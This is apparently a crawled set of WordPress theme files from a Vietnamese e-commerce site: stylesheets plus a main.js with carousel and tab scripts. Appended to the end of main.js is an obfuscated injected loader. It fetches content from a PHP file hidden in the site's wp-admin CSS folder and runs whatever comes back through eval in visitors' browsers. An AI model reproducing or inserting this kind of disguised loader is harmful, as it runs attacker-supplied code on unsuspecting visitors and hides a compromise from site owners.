span{font-size:14px;color:#b0b0b0;font-weight:400;margin-left:3px;font-family:"Opensans",sans-serif}.product-box .product-sale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase}.product-box .product-sale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.product-box .product-coming{background:#ffb005;width:100%;display:inline-block;position:absolute;bottom:0;z-index:99999;left:0;text-align:center;color:#fff;font-family:"Opensans",sans-serif;font-size:15px;padding:3px 0}#support{background:#ffb005;width:100%;color:#fff;line-height:20px;padding:15px 0;text-align:center;font-family:"Opensans",sans-serif}#support label{font-weight:400;font-size:18px;color:#fff}#support p{font-size:20px;font-weight:700;color:#fff;margin-bottom:0px!important}article.blog-home{margin:20px 0 20px 0;width:100%;display:inline-block;position:relative}.widget-news-post{background:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;width:100%}.widget-news-post img{display:inline-block;width:100%;height:200px;object-fit:cover}.widget-news-post .caption{padding:7px 12px 15px}.widget-news-post .caption h4{line-height:25px}.widget-news-post .caption h4 a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-weight:700;font-family:"Opensans",sans-serif;color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:17px}.widget-news-post .caption p{font-size:15px;color:#333}.widget-news-post:hover .caption h4 a{color:#ffb005}article.blog-home .owl-nav{position:absolute;top:-45px;right:0}article.blog-home .owl-nav button{width:24px;height:24px;line-height:24px;text-align:center;background-position:center!important;background-repeat:no-repeat!important;background-color:#b0b0b0!important;border-radius:50%;color:#fff;margin:0px!important;margin-left:5px!important;min-height:24px!important}article.blog-home .owl-nav button i{color:#fff!important;font-size:12px;text-align:center;padding:0px!important;width:24px;height:24px;line-height:27px;display:block}article.blog-home .owl-nav button:hover{background:#ffb005!important}div#backup{width:35px;height:35px;background:#ffb005;border-radius:50%;position:fixed;right:30px;bottom:50px;text-align:center;line-height:35px;color:#fff;cursor:pointer}.single-post #main,.bg-page-gray{background:rgb(245,245,245)!important}section.breadcrumbs{color:#53616e!important;padding:10px 0 10px 0}section.breadcrumbs span,.breadcrumbs a{color:#53616e!important;text-decoration:none;font-weight:400;font-size:15px;text-transform:initial}section.breadcrumbs i{color:#53616e;font-size:15px;margin:0 3px}.bg-single{background-color:#fff;padding:20px;margin-bottom:20px}header#header-sinlge h2{font-family:"Opensans",sans-serif;color:#000}.single-content{font-family:"Opensans",sans-serif;color:#000}article.post-related .title-single h3{margin-bottom:20px;font-weight:700;font-size:24px;color:#2b2b2b;font-family:"Opensans",sans-serif}article.post-related{padding-top:20px;border-top:1px solid #ddd}.blog-slider-1 .owl-dots{display:none}.widget-title h2{font-weight:700;margin:0 0 20px!important;font-family:"Opensans",sans-serif}.widget-post-grid{width:100%;display:inline-block}.widget-post-grid .widget-post-items{width:100%;display:inline-block;padding-bottom:10px;margin-bottom:5px;border-bottom:1px dashed #ddd}.widget-post-grid .widget-post-items:last-child{padding-bottom:0px!important;margin-bottom:0px!important;border-bottom:0px!important}.widget-post-grid .widget-post-items .widget-post-avatar{width:80px;height:75px;float:left}.widget-post-grid .widget-post-items .widget-post-avatar img{width:100%;height:100%;object-fit:cover}.widget-post-title{width:calc(100% - 80px);float:left;padding-left:10px;font-family:"Opensans",sans-serif;font-size:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#000}section#category-title h2{margin-bottom:0px!important;font-family:"Opensans",sans-serif;color:#000;font-size:25px}section#category-title{padding:27px 0 27px;background:#fff;line-height:25px;margin-bottom:10px}.marginTop{margin-top:20px!important}.post-category img{height:230px;object-fit:cover}.category-page-title{display:none}.taxonomy_woocommerce{margin:15px 0;border-bottom:2px solid #ffb005}.taxonomy_woocommerce h2{margin-bottom:0px!important}.taxonomy_woocommerce h2 span{background-color:#ffb005;color:#fff;padding:6px 15px;display:inline-block;font-size:18px;font-weight:400;border-radius:4px 4px 0 0;margin-bottom:0px!important}.product-main{padding-top:0px!important}.widget-title.title-pr h2{display:block;overflow:hidden;font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:10px;color:#000}.showroom .list-group-item{padding:.65rem 1.25rem}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.showroom .list-group-item strong{font-weight:600;color:#ffb005;margin-bottom:10px;display:inline-block;font-size:14px}.showroom p{margin-bottom:3px;font-size:14px;font-family:"Opensans",sans-serif;color:#000}.showroom p i{color:#ffb005;width:12px;text-align:center;font-size:16px!important;margin-right:3px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.product-info nav.woocommerce-breadcrumb.breadcrumbs{display:none}.product-info{padding-top:0px!important}.product-info h1.product-title.product_title.entry-title{margin-bottom:10px;font-size:24px;font-weight:400;line-height:normal;font-family:"Opensans",sans-serif;color:#000}.product-info .is-divider.small{display:none}.product-info .product-single-rate{margin:15px 0}.product-info .product-single-rate i{font-size:15px;color:#c9c9c9}.product-info .product-single-rate span{font-family:"Opensans",sans-serif;color:#000;font-size:15px;margin-left:5px}.product-info .woocommerce-product-rating{display:none}.product-info .star-rating{margin:15px 0!important;font-size:15px!important}.product-info .star-rating span{font-size:15px}.product-info .star-rating span:before{color:#f8e435!important;font-size:15px}p.price.product-page-price ins span{color:#f33;font-size:32px;font-family:"Opensans",sans-serif}.product-info .product-short-description{margin:15px 0 15px}.product-info .product-short-description p b{font-weight:400;font-size:15px;font-family:"Opensans",sans-serif;color:#000}.product-info .product-short-description p{margin-bottom:3px}form.cart .quantity.buttons_added,button.single_add_to_cart_button.button.alt{display:none}.product-info .product-single-button{transition:0.3s ease-in-out}.product-info .product-single-button p{color:#fff;text-transform:unset!important;margin-bottom:0px!important;font-size:13px}.product-info .product-single-button h2{font-size:16px;font-weight:400;color:#fff;text-transform:UPPERCASE;font-family:"Opensans",sans-serif}.product-info .product-single-button{background-color:#ff6700;border:none;width:100%;font-weight:400;font-size:16px;white-space:nowrap;border-radius:4px;line-height:1;text-align:center;float:none;padding:.618em 1em}.product-info .product-single-button.yellow{background:#ffc107}.product-info .product-single-button.black{background:#424242}.product-info .product-single-button:hover{transition:0.3s ease-in-out;box-shadow:0 2px 16px rgba(0,0,0,.1)}.product-info .box-selling{overflow:hidden;padding:10px 10px 0;margin-bottom:15px;border:1px solid #ddd;border-radius:4px;clear:both;margin-top:15px!important}.product-info .box-selling .block-content{padding-top:8px;line-height:25px;font-size:14px;color:#000;font-family:"Opensans",sans-serif}.product-info .box-selling ul{padding-left:0;margin-bottom:10px!important}.product-info .box-selling ul li{list-style:none!important;background-image:url(../../../../../../../../themes/bkns/assets/images/check@2x.png);background-size:14px 14px;background-repeat:no-repeat;background-position:3px 3px;padding-left:25px;line-height:20px;margin-bottom:5px!important}.product-info p.price.product-page-price.price-on-sale del span{margin-left:5px!important;font-size:20px}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:before{display:none}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content{border-top:0px!important;padding-top:17px!important;padding-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul.tabs.wc-tabs.product-tabs.small-nav-collapse.nav.nav-uppercase.nav-line.nav-left{border-bottom:3px solid #ff6700;background-color:transparent}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#tab-description{color:#000;font-size:16px;font-family:"Opensans",sans-serif}div#tab-description h1,div#tab-description h2,div#tab-description h3,div#tab-description h4,div#tab-description h5,div#tab-description h6{color:#000;font-family:"Opensans",sans-serif}.widget-pr-title h2{text-transform:uppercase;font-size:18px;position:relative;font-weight:400;color:#000;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.widget-pr-title{width:100%;display:inline-block;position:relative;margin-bottom:20px!important}.widget-pr-title h2:after{content:'';width:100px;height:2px;display:block;background-color:#ff6700;margin-bottom:0;bottom:-5px;left:0;position:absolute}.btn-disibled{pointer-events:none;text-decoration:none;color:#000;cursor:not-allowed;opacity:.5}.title-pr-border{border-bottom:3px solid #ff6700;background-color:transparent}.title-pr-border span{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.title-pr-border span:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#reviews{margin:20px 0;color:#000}.stock-status{font-size:12px;display:inline-block;background-color:#ecf7ed;border-radius:3px;border:solid 1px #c4ddc8;padding:0 10px;line-height:22px;padding-left:30px;background-image:url(../../../../../../../../themes/bkns/assets/images/check-mark.png);background-repeat:no-repeat;background-size:13px;background-position:10px;position:absolute;right:0;color:#77a464;margin-top:5px}.badge-container.is-larger.absolute.left.top.z-1{margin:0px!important;width:100%;display:inline-block}.product-gallery.col.medium-4{overflow:hidden}span.onsale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase;border-radius:0}span.onsale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.checkout-page-title.page-title{display:none}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;color:#fff;border-bottom:1px solid #ddd}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{color:#000;font-family:"Opensans",sans-serif}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{border:1px solid #ddd;border-collapse:collapse;text-align:center}.cart-collaterals.col.medium-6.col.pb-0{border-left:0px!important}.cart-container.container.page-wrapper.page-checkout{padding-top:0px!important}a.checkout-button.button.alt.wc-forward{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}button.button.primary.mt-0.pull-left.small{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}a.button-continue-shopping.button.primary.is-outline{text-align:center;font-family:"Opensans",sans-serif;border-color:#ffc107;color:#ffc107}.cart-container.container.page-wrapper.page-checkout{padding-top:20px!important}.page-checkout .woocommerce{background:#fff;padding:20px;margin:0 0 0 0!important}.woocommerce-billing-fields__field-wrapper p{width:100%!important;font-family:"Opensans",sans-serif}button#place_order{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}.woocommerce-billing-fields__field-wrapper p input,textarea#order_comments{box-shadow:unset;border-radius:5px}form.checkout.woocommerce-checkout .col{padding-bottom:0px!important;margin-bottom:0px!important}.checkout-sidebar.sm-touch-scroll{font-family:"Opensans",sans-serif;color:#000}td.product-total span,td span.woocommerce-Price-amount.amount{color:#ff3333!important}table.table-bordered .product-images{width:100px;margin:auto}table.table-bordered h2.title-product-table{color:#000;font-family:"Opensans",sans-serif;font-size:15px}table.table-bordered thead tr th{border:1px solid #ddd;text-align:center;font-family:"Opensans",sans-serif;color:#000;font-size:13px}table.table-bordered tr td{border:1px solid #ddd}table.table-bordered{border:1px solid #ddd}table.table-bordered .price-wrapper ins span{color:#f33;font-weight:700;font-size:15px}input.wpcf7-form-control.wpcf7-submit.btn-register{margin:0 auto!important;width:200px;display:block;background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;box-shadow:unset!important;border-radius:5px;border:0px!important}.title-form{margin-bottom:20px;text-align:center;font-family:"Opensans",sans-serif;color:#000}.title-form h2{font-family:"Opensans",sans-serif;color:#000;margin-bottom:5px!important;font-size:16px}.title-form p{font-size:14px}.input-form{border-radius:5px!important;box-shadow:unset!important}.form-group label{font-family:"Opensans",sans-serif;color:#000;font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252
body_size: 604
content:
@media only screen and (max-width:900px){article.blog-home .owl-nav{display:none}.slider-home-page .MainMenu{background:#424242;display:none}.desktop{display:none}.title-tg{width:100%;border-radius:5px 5px 0 0!important}div#product-sidebar{display:none}.product-info{margin-top:20px!important}.mb-3{margin-bottom:20px!important}.mb-3:last-child{margin-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after,.title-pr-border span:after{display:none}.title-pr-border span{width:100%}.header-main li.html.custom{display:block!important}.bar-sort{margin-right:0px!important}span.name_cart{display:none}.bar-sort{width:40px!important}.bar-sort .badge-count{display:inline-block;padding:0px!important;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50%}.bar-sort .badge-count{position:absolute;top:-3px;right:-2px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}input.search-field.mb-0{width:100%}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:#fff!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}